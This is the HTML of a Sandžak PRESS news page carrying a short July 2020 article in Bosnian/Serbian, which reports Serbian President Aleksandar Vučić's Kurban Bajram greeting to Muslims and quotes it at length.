<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-242029" class="post-242029 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-politika category-vazno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/vazno/">VAŽNO!</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-31T11:55:12+02:00" >31. Jula 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/#comments"><i class="td-icon-comments"></i>6</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-242029">308</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="size-full wp-image-242030 aligncenter" src="https://sandzakpress.net/wp-content/uploads/2020/07/vcc.jpg" alt="" width="800" height="504" srcset="https://sandzakpress.net/wp-content/uploads/2020/07/vcc.jpg 800w, https://sandzakpress.net/wp-content/uploads/2020/07/vcc-616x388.jpg 616w, https://sandzakpress.net/wp-content/uploads/2020/07/vcc-768x484.jpg 768w, https://sandzakpress.net/wp-content/uploads/2020/07/vcc-696x438.jpg 696w, https://sandzakpress.net/wp-content/uploads/2020/07/vcc-667x420.jpg 667w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Predsjednik Srbije Aleksandar Vučić čestitao je Kurban Bajram pripadnicima islamske zajednice.</p>
<p>“Vama, vjerskim službenicima i svim vjernicima islamske vjeroispovesti od srca čestitam Kurban Bajram u iskrenoj vjeri da će vam ovaj veliki praznik donijeti svako dobro, spokoj, blagostanje vašim porodicama i nadu u dobra vremena koja će doći nakon velikih iskušenja sa kojima se svi suočavamo”, naveo je Vučić izražavajući želje, kako je naveo, prije svega, dobro zdravlje, za koje se svi borimo u ovim teškim vremenima.</p>
<p>On je podvukao da je “nevolja zajednička, ali je možemo savladiti kao i svaku do sada – uz međusobno razumjevanje, poštovanje, brigu o bližnjima i čvrsto uvjerenje da ćemo i ovo zajednički prebroditi”.</p>
<p>U upućenoj čestitiki Vučića piše da je simbolika kurbanskog žrtvovanja jeste simbolika praštanja, pomaganja, susretanja sa braćom i komšijama, međusobnog približavanja.</p>
<p>“Ovo je praznik koji slavi velikodušnost, saosjećanje sa onima koji nemaju, kao i solidarnost koja nam je svima potrebna, možda više nego ikada prije. Ovaj praznik predstavlja istinski odraz jedinstvenosti ljudskog roda, zajedničkih predaka i naslijeđa, kao i podsjećanje i svjedočanstvo da smo svi braća i da je jedan od najvažnijih ciljeva svakog čovjeka život u duhu tolerancije, pomaganja, širenja dobre volje među ljudima i milosrđa prema nevoljnima, na koje nikada ne smemo da zaboravimo. Želim vam da praznik provedete u miru i radosti, da u duhu Kurban Bajrama i uz iskrene molitve uvek dočekujete dobre vijesti i svako dobro i napredak u našoj zajedničkoj kući, u našoj Srbiji. KURBAN BAJRAM ŠERIF MUBAREK OLSUN!“, navodi se u čestitki predsjednika Srbije Aleksandra Vučića.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-07-31T11:55:12+02:00"><meta itemprop="dateModified" content="2020-07-31T11:55:12+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/07/vcc.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="504"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":242029,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13372";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4458";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
